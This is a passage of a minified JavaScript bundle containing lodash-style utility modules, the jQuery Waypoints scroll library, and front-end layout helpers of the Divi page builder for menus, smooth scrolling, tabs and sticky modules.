null!=t&&("object"==e||"function"==e)}},function(t,e,n){var i=n(13),a=n(15);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},function(t,e,n){var i=n(1),a=n(11);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(28))},function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){var i=n(65),a=n(69);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},function(t,e,n){var i=n(24),a=n(12),o=n(31),r=n(32),s=n(37),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},function(t,e){t.exports=jQuery},function(t,e){!function(){"use strict";function t(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,i),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,e+=1}var e=0,n={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var i in n)e.push(n[i]);for(var a=0,o=e.length;o>a;a++)e[a][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=a.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,n+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,i={},a=window.Waypoint,o=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete i[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,a.requestAnimationFrame(t))}))},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",(function(){(!e.didScroll||a.isTouch)&&(e.didScroll=!0,a.requestAnimationFrame(t))}))},e.prototype.handleResize=function(){a.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in e){var i=e[n],a=i.newScroll>i.oldScroll?i.forward:i.backward;for(var o in this.waypoints[n]){var r=this.waypoints[n][o],s=i.oldScroll<r.triggerPoint,c=i.newScroll>=r.triggerPoint;(s&&c||!s&&!c)&&(r.queueTrigger(a),t[r.group.id]=r.group)}}for(var l in t)t[l].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?a.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?a.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var i=0,a=t.length;a>i;i++)t[i].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,n=e?void 0:this.adapter.offset(),i={};for(var o in this.handleScroll(),t={horizontal:{contextOffset:e?0:n.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:n.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r=t[o];for(var s in this.waypoints[o]){var c,l,_,d,p=this.waypoints[o][s],u=p.options.offset,f=p.triggerPoint,h=0,b=null==f;p.element!==p.element.window&&(h=p.adapter.offset()[r.offsetProp]),"function"==typeof u?u=u.apply(p):"string"==typeof u&&(u=parseFloat(u),p.options.offset.indexOf("%")>-1&&(u=Math.ceil(r.contextDimension*u/100))),c=r.contextScroll-r.contextOffset,p.triggerPoint=h+c-u,l=f<r.oldScroll,_=p.triggerPoint>=r.oldScroll,d=!l&&!_,!b&&(l&&_)?(p.queueTrigger(r.backward),i[p.group.id]=p.group):(!b&&d||b&&r.oldScroll>=p.triggerPoint)&&(p.queueTrigger(r.forward),i[p.group.id]=p.group)}}return a.requestAnimationFrame((function(){for(var t in i)i[t].flushTriggers()})),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in i)i[t].refresh()},e.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){o&&o(),e.refreshAll()},a.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},a.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},a=window.Waypoint;n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],a="up"===n||"left"===n;i.sort(a?e:t);for(var o=0,r=i.length;r>o;o+=1){var s=i[o];(s.options.continuous||o===i.length-1)&&s.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var n=a.Adapter.inArray(e,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var n=a.Adapter.inArray(e,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=a.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},a.Group=n}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,n=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(e,n){t.prototype[n]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[n].apply(this.$element,t)}})),e.each(["extend","inArray","isEmptyObject"],(function(n,i){t[i]=e[i]})),n.adapters.push({name:"jquery",Adapter:t}),n.Adapter=t}(),function(){"use strict";function t(t){return function(){var n=[],i=arguments[0];return"function"==typeof arguments[0]&&((i=t.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var a=t.extend({},i,{element:this});"string"==typeof a.context&&(a.context=t(this).closest(a.context)[0]),n.push(new e(a))})),n}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}()},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function i(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==n(t)&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(a,o,function(e){return t[e]}.bind(null,o));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i(i.s=1443)}({1:function(t,e,n){var i=n(91);t.exports=function(t,e,n){var a=null==t?void 0:i(t,e);return void 0===a?n:a}},100:function(t,e,n){var i=n(148),a=n(206),o=n(254);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},106:function(t,e,n){var i=n(76),a=n(243),o=n(244),r=n(245),s=n(246),c=n(247);function l(t){var e=this.__data__=new i(t);this.size=e.size}l.prototype.clear=a,l.prototype.delete=o,l.prototype.get=r,l.prototype.has=s,l.prototype.set=c,t.exports=l},109:function(t,e,n){var i=n(87),a=n(215),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},110:function(t,e,n){var i=n(49);t.exports=function(t){return"function"==typeof t?t:i}},111:function(t,e,i){var a=i(3),o=i(54),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;t.exports=function(t,e){if(a(t))return!1;var i=n(t);return!("number"!=i&&"symbol"!=i&&"boolean"!=i&&null!=t&&!o(t))||s.test(t)||!r.test(t)||null!=e&&t in Object(e)}},115:function(t,e,n){var i=n(185),a=n(12),o=n(54),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},116:function(t,e,n){var i=n(248),a=n(28);t.exports=function t(e,n,o,r,s){return e===n||(null==e||null==n||!a(e)&&!a(n)?e!=e&&n!=n:i(e,n,o,r,t,s))}},117:function(t,e){t.exports=function(t,e){for(var n=-1,i=e.length,a=t.length;++n<i;)t[a+n]=e[n];return t}},118:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=0,o=[];++n<i;){var r=t[n];e(r,n,t)&&(o[a++]=r)}return o}},12:function(t,e){t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},124:function(t,e,n){var i=n(162),a=n(17);t.exports=function(t,e){return t&&i(t,e,a)}},129:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},136:function(t,e,i){(function(e){var i="object"==n(e)&&e&&e.Object===Object&&e;t.exports=i}).call(this,i(90))},137:function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},138:function(t,e,n){var i=n(146),a=n(170),o=n(147);t.exports=function(t,e,n,r,s,c){var l=1&n,_=t.length,d=e.length;if(_!=d&&!(l&&d>_))return!1;var p=c.get(t),u=c.get(e);if(p&&u)return p==e&&u==t;var f=-1,h=!0,b=2&n?new i:void 0;for(c.set(t,e),c.set(e,t);++f<_;){var v=t[f],m=e[f];if(r)var g=l?r(m,v,f,e,t,c):r(v,m,f,t,e,c);if(void 0!==g){if(g)continue;h=!1;break}if(b){if(!a(e,(function(t,e){if(!o(b,e)&&(v===t||s(v,t,n,r,c)))return b.push(e)}))){h=!1;break}}else if(v!==m&&!s(v,m,n,r,c)){h=!1;break}}return c.delete(t),c.delete(e),h}},139:function(t,e,n){var i=n(118),a=n(164),o=Object.prototype.propertyIsEnumerable,r=Object.getOwnPropertySymbols,s=r?function(t){return null==t?[]:(t=Object(t),i(r(t),(function(e){return o.call(t,e)})))}:a;t.exports=s},1443:function(t,e,n){"use strict";(function(t){var e=n(384),i=n(447),a=n(1444);!function(n){var o=n("body").hasClass("et-block-layout-preview"),r=n(".et-l--header").first(),s=0;if(window.et_pb_debounce=function(t,e,n){var i,a,o,r,s,c=Date.now||(new Date).getTime(),l=function l(){var _=c-r;_<e&&_>=0?i=setTimeout(l,e-_):(i=null,n||(s=t.apply(o,a),i||(o=a=null)))};return function(){o=this,a=arguments,r=c;var _=n&&!i;return i||(i=setTimeout(l,e)),_&&(s=t.apply(o,a),o=a=null),s}},r.length){var c=r.find(".et_builder_inner_content").children(".et_pb_section--fixed"),l=et_pb_debounce((function(t){s=0,n.each(c,(function(t,e){var i=n(e).outerHeight(!0);s+=i}))}),300);n(window).on("resize",l)}window.et_pb_smooth_scroll=function(t,e,i,o){var c=t.offset().top,l=n(window).width(),_=0,d=0,p="",u="",f=r.find(".et_pb_section");if(!(0,a.isTargetStickyState)(t)){_=n("body").hasClass("et_fixed_nav")&&l>980?(n("#top-header").outerHeight()||0)+(n("#main-header").outerHeight()||0)-1:0,n("#wpadminbar").length&&l>600&&(_+=n("#wpadminbar").outerHeight()||0),r.length&&(f.hasClass("et_pb_section--fixed")&&(p=Math.ceil(parseFloat(f.css("left"))),u=Math.ceil(parseFloat(f.css("right"))),l<980&&(_+=90)),0===p+u&&(_+=s));var h=(0,a.getClosestStickyModuleOffsetTop)(t);h&&(_+=h),d=e?0:Math.round(c)-_,void 0===o&&(o="swing"),n("html, body").animate({scrollTop:d},i,o)}},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each((function(e,n){var i=t(n),a=i.siblings("label"),o=i.siblings("label").text();a.length&&(a.hide(),i.siblings("span.required")&&(o+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(o))})).on("focus",(function(){var e=t(this).siblings("label").text();t(this).siblings("span.required").length&&(e+=t(this).siblings("span.required").text()),t(this).val()===e&&t(this).val("")})).on("blur",(function(){var e=t(this).siblings("label").text();t(this).siblings("span.required").length&&(e+=t(this).siblings("span.required").text()),""===t(this).val()&&t(this).val(e)}))},window.et_duplicate_menu=function(t,e,a,o,r){e.each((function(){var e,s=n(this);if(!s.find("#".concat(a)).length&&(""!==t&&t.clone().attr("id",a).removeClass().attr("class",o).appendTo(s),(e=s.find("> ul")).find(".menu_slide").remove(),e.find(".et_pb_menu__logo-slot").remove(),e.find("li").first().addClass("et_first_mobile_item"),e.find("a").on("click",(function(){n(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")})),"no_click_event"!==r)){i.isBuilder&&s.off("click");var c=s.closest(".et_pb_section"),l=s.closest(".et_pb_row"),_="0px"!==c.css("border-radius"),d="0px"!==l.css("border-radius");s.on("click",".mobile_menu_bar",(function(){return n(".mobile_nav.opened .mobile_menu_bar").not(n(this)).trigger("click"),s.hasClass("closed")?(s.removeClass("closed").addClass("opened"),(_||d)&&(c.css("overflow","visible"),l.css("overflow","visible")),e.stop().slideDown(500)):(s.removeClass("opened").addClass("closed"),e.stop().slideUp(500),(_||d)&&setTimeout((function(){c.css("overflow","hidden"),l.css("overflow","hidden")}),500)),!1}))}})),n("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each((function(e,n){var i=t(n),a=i.siblings("label");i.siblings("label").text(),a.length&&a.is(":hidden")&&a.text()==i.val()&&i.val("")}))},window.et_fix_fullscreen_section=function(){var t=n(o?e.top_window:window);n("section.et_pb_fullscreen").each((function(){var e=n(this);et_calc_fullscreen_section.bind(e),t.on("resize",et_calc_fullscreen_section.bind(e))}))},window.et_bar_counters_init=function(t){t.length&&t.css({width:"".concat(parseFloat(t.attr("data-width")),"%")})},window.et_fix_pricing_currency_position=function(t){setTimeout((function(){var e=void 0!==t?t:n(".et_pb_pricing_table");e.length&&e.each((function(){var t=n(this).find(".et_pb_et_price"),e=!!t.length&&t.find(".et_pb_dollar_sign"),i=!!t.length&&t.find(".et_pb_sum");e&&i&&e.css({marginLeft:"".concat(-e.width(),"px")})}))}),1)},window.et_pb_set_responsive_grid=function(t,e){setTimeout((function(){var i=t.innerWidth(),a=t.find(e),o=a.outerWidth(!0),r=o-a.outerWidth(),s=Math.round((i+r)/o),c=1,l=1,_=n();if(a.removeClass("last_in_row first_in_row on_last_row"),a.filter(":visible").each((function(){var t=n(this);t.hasClass("inactive")||(l===c?(t.addClass("first_in_row"),_=t):0==c%s&&(t.addClass("last_in_row"),l=c+1),c++)})),_.length){var d=_.parents(".et_pb_module");if(d.is(":last-child")){var p=_.parents(".et_pb_column")[0];n(p).find(".et_pb_grid_item").removeClass("on_last_row");var u=d.find(".et_pb_gallery_pagination");0===u.length&&(u=d.find(".et_pb_portofolio_pagination")),(0===u.length||u.length>0&&!u.is(":visible"))&&(s>1&&_.addClass("on_last_row"),_.nextAll().addClass("on_last_row"))}}}),1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=n(".et_pb_tabs")),t.length&&t.each((function(){var t=n(this).find(".et_pb_tabs_controls"),e=t.find("li"),i=0,a=n(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,o=parseFloat(n(window).width())<768,r=a||o;r&&n(this).addClass("et_pb_tabs_vertically_stacked"),e.length&&(t.children("li").removeAttr("style"),e.each((function(){var t=n(this).outerHeight();r||t>i&&(i=t)}))),0!==i&&t.children("li").css("height","".concat(i,"px"))}))},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?n(t).each((function(){n(this).children(".box-shadow-overlay").length||n(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')})):n(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each((function(){var t=n(this);t.data("et-is-menu-ready")||(t.find("li").on("mouseenter",(function(){window.et_pb_toggle_nav_menu(n(this),"open")})).on("mouseleave",(function(){window.et_pb_toggle_nav_menu(n(this),"close")})),n("body").on("touchend",(function(t){n(t.target).closest("ul.nav, ul.menu").length<1&&n(".et-hover").length>0&&window.et_pb_toggle_nav_menu(n(".et-hover"),"close")})),t.find("li.menu-item-has-children").on("touchend",(function(t){var e=n(t.target).closest(".menu-item");if(e.hasClass("menu-item-has-children")){var i=n(this),a=e.closest(".mega-menu-parent.et-touch-hover").length>0;if(i.hasClass("et-touch-hover")||a)void 0!==i.find(">a").attr("href")&&(window.location=i.find(">a").attr("href"));else{var o=n(t.target),r=o.closest(".menu-item").siblings(".et-touch-hover");if(o.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(n(".et-hover"),"close",0),i.addClass("et-touch-hover"),r.length>0){var s=r.find(".et-touch-hover");window.et_pb_toggle_nav_menu(r,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(i,"open")}t.preventDefault(),t.stopPropagation()}})),t.find("li.mega-menu").each((function(){var t=n(this),e=t.children("ul").children("li").length;e<4&&t.addClass("mega-menu-parent mega-menu-parent-".concat(e))})),t.data("et-is-menu-ready","ready"))}))},window.et_pb_toggle_nav_menu=function(t,e,n){if("open"===e)t.closest("li.mega-menu").length&&!t.hasClass("mega-menu")||(t.addClass("et-show-dropdown"),t.removeClass("et-hover").addClass("et-hover"));else{var i=void 0!==n?n:200;t.removeClass("et-show-dropdown"),t.removeClass("et-touch-hover"),setTimeout((function(){t.hasClass("et-show-dropdown")||t.removeClass("et-hover")}),i)}},window.et_pb_apply_sticky_image_effect=function(t){var e=t.closest(".et_pb_row"),n=e.closest(".et_pb_section"),i=t.closest(".et_pb_column"),a="et_pb_section_sticky",o="et_pb_section_sticky_mobile",r=n.children(".et_pb_row").last(),s=e.children(".et_pb_column").last(),c=i.children(".et_pb_module").last();return!e.is(r)||(r.addClass("et-last-child"),!t.is(c)||(n.hasClass(a)||n.addClass(a),i.addClass("et_pb_row_sticky"),void(!n.hasClass(o)&&i.is(s)&&n.addClass(o))))},window.et_pb_menu_inject_inline_centered_logo=function(t){var e=n(t).find("nav > ul > li"),i=Math.round(e.length/2),a=window.et_pb_menu_inject_item(t,i,!0);return a&&n(a).addClass("et_pb_menu__logo-slot"),a},window.et_pb_menu_inject_item=function(t,e,i){i=void 0===i||i,e=Math.max(e,0);var a=n(t).find("nav > ul").first();if(0===a.length)return null;var o=a.find("> li"),r=n("<li></li>");if(0===o.length)a.append(r);else{var s=i?"before":"after",c=i?o.eq(e):o.eq(o.length-1-e);0===c.length&&(s=i?"after":"before",c=i?o.last():o.first()),c[s](r)}return r.get(0)},window.et_pb_reposition_menu_module_dropdowns=et_pb_debounce((function(t){n(t||".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this).find(".et_pb_row").first();if(0===t.length)return!0;var e=t.offset().top,i=n(this).attr("class").replace(/^.*?(et_pb(?:_fullwidth)?_menu_\d+[^\s]*).*$/i,"$1"),a=n(this).find(".et_pb_menu__menu ul").first().hasClass("upwards"),o="";n(this).find(".et_pb_menu__menu > nav > ul > li.mega-menu.menu-item-has-children").each((function(){var r=n(this),s=r.attr("class").replace(/^.*?(menu-item-\d+).*$/i,"$1"),c=".".concat(i," li.").concat(s," > .sub-menu");if(a){var l=Math.floor(e+t.outerHeight()-r.offset().top)-1;o+="".concat(c,"{ bottom: ").concat(l.toString(),"px !important; }")}else l=Math.floor(r.offset().top+r.outerHeight()-e)-1,o+="".concat(c,"{ top: ").concat(l.toString(),"px !important; }")}));var r=n("style.et-menu-style-".concat(i)).first();0===r.length&&((r=n("<style></style>")).addClass("et-menu-style"),r.addClass("et-menu-style-".concat(i)),r.appendTo(n("head")));var s=r.html();o!==s&&r.html(o)}))}),200)}(t)}).call(this,n(9))},1444:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isTargetStickyState=e.getClosestStickyModuleOffsetTop=e.trimTransitionValue=e.getStickyStyles=e.filterInvalidModules=e.getLimitSelector=e.getLimit=void 0;var i=p(n(71)),a=p(n(7)),o=p(n(1)),r=p(n(159)),s=p(n(5)),c=p(n(4)),l=p(n(38)),_=p(n(9)),d=n(447);function p(t){return t&&t.__esModule?t:{default:t}}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.getLimit=function(t,e){if(!(0,s.default)(["body","section","row","column"],e))return!1;var n=b(t,e);if(!n)return!1;var i=n.outerHeight(),a=n.outerWidth();return{limit:e,height:i,width:a,offsets:(0,d.getOffsets)(n,a,i)}};var b=function(t,e){var n=!1;switch(e){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&t.closest(n)};e.getLimitSelector=b,e.filterInvalidModules=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,a.default)(t,(function(t,i){(0,_.default)(t.selector).parents(".et_pb_sticky_module").length>0||(!(0,c.default)(e)&&e[i]?n[i]=f(f({},e[i]),t):n[i]=t)})),n},e.getStickyStyles=function(t,e,n){var i=e.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":t,style:""}).css({opacity:0,transition:"none",animation:"none"});i.find("img").each((function(t){var n=(0,_.default)(this),i=e.find("img").eq(t),a=(0,o.default)(i,[0,"naturalWidth"],e.find("img").eq(t).outerWidth()),r=(0,o.default)(i,[0,"naturalHeight"],e.find("img").eq(t).outerHeight());n.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(a,'" height="').concat(r,'"><rect width="').concat(a,'" height="').concat(r,'" /></svg>')})})),e.after(i);var a=function(t){var a="margin".concat(t),o=e.hasClass("et_pb_sticky")?n:e;return parseFloat(i.css(a))-parseFloat(o.css(a))},r={height:i.outerHeight(),width:i.outerWidth(),marginRight:a("Right"),marginLeft:a("Left"),padding:i.css("padding")};return(0,_.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(t,'"]')).remove(),r},e.trimTransitionValue=function(t,e){(0,l.default)(t)||(t="");var n=t.split(", "),a=(0,i.default)(n,(function(t){return!(0,s.default)(e,(0,r.default)(t.split(" ")))}));return(0,c.default)(a)?"none":a.join(", ")},e.getClosestStickyModuleOffsetTop=function(t){var e=t.offset();e.right=e.left+t.outerWidth();var n=null,i=0,r=(0,o.default)(window.ET_FE,"stores.sticky.modules",{});if((0,a.default)(r,(function(i){if((0,s.default)(["top_bottom","top"],i.position)&&!t.is((0,o.default)(i,"selector"))&&!((0,o.default)(i,"offsets.right",0)<e.left||(0,o.default)(i,"offsets.left",0)>e.right||(0,o.default)(i,"offsets.top",0)>e.top)){var a=(0,o.default)(i,"bottomLimitSettings.offsets.bottom");a&&a<e.top||(n=i)}})),(0,o.default)(n,"topOffsetModules",!1)){(0,a.default)((0,o.default)(n,"topOffsetModules",[]),(function(t){var e=(0,o.default)(r,[t,"heightSticky"],(0,o.default)(r,[t,"height"],0));i+=e}));var c=(0,o.default)(r,[n.id,"heightSticky"],(0,o.default)(r,[n.id,"height"],0));i+=c}return i},e.isTargetStickyState=function(t){var e=(0,o.default)(window.ET_FE,"stores.sticky.modules",{}),n=!1;return(0,a.default)(e,(function(e){var i=t.is((0,o.default)(e,"selector")),a=e.isSticky,r=e.isPaused;if(i&&a&&!r)return n=!0,!1})),n}},145:function(t,e,n){var i=n(99);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},146:function(t,e,n){var i=n(99),a=n(249),o=n(250);function r(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new i;++e<n;)this.add(t[e])}r.prototype.add=r.prototype.push=a,r.prototype.has=o,t.exports=r},147:function(t,e){t.exports=function(t,e){return t.has(e)}},148:function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},149:function(t,e,n){var i=n(115);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},159:function(t,e){t.exports=function(t){return t&&t.length?t[0]:void 0}},162:function(t,e,n){var i=n(201)();t.exports=i},163:function(t,e,n){var 